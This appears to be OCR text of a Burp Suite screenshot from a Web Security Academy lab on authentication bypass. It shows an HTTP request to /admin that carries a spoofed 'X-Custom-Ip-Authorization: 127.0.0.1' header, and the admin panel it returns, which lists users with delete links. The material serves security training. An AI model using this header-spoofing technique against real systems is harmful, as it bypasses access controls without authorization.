 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a1600cd04f65ee981aa4d30001d001e.web-security-academy.net
3 Cookie: session=nTsfbreJfjCZLrla9hIznPGVYw4kAW5b
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 X-Custom-Ip-Authorization: 127.0.0.1
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Se
Acader
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete